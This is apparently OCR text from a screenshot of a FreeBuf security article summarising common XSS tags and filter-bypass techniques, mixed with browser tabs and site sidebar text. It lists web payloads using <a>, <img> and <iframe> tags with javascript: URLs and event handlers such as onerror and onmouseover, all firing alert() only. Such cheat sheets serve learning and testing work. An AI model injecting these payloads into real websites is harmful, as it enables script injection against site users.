 xss 常用标签及绕过姿
78:34
PHPSTUDY-小皮面板(PHPStud
edu.cn inurl:url=http - Google
freebuf.com/articles/web/340080.html
REEBUF
主站
公开课
商城
用户服务
行业服务
知识大陆
搜索关键词...
搜索
创作中心
Web安全
xss 常用标签及绕过姿势总结
3heer
2022-07-25 18:16:08
405777
83
一、xss 常见标签语句
0x01. <a> 标签
<a href="javascript:alert(1)">test</a>
<a href="x" onfocus="alert('xss');" autofocus="">xss</a>
<a href="x" onclick=eval("alert('xss');")>xss</a>
<a href="x" onmouseover="alert('xss');">xss</a>
<a href="x" onmouseout="alert('xss');">xss</a>
0x02. <img>标签
<img src=x onerror="alert(1)">
<img src=x onerror=eval("alert(1)")>
<img src=1 onmouseover="alert('xss');">
<img src=1 onmouseout="alert('xss');">
<img src=1 onclick="alert('xss');">
0x03. <iframe>标签
<iframe src="javascript:alert(1)">test</iframe>
写下您的评论...
83
0
3heer LV.3
这家伙太懒了，还未填写个人描述！
关 注
4
0
6
文章数
评论数
关注者
DC-1靶机渗透
2022-07-25
DC-2 靶机渗透
2022-07-25
xss-labs 学习
2022-07-24
浏览更多
文章目录
编码绕过
空格过滤绕过
圆括号过滤绕过
中
21:30
2023-06-15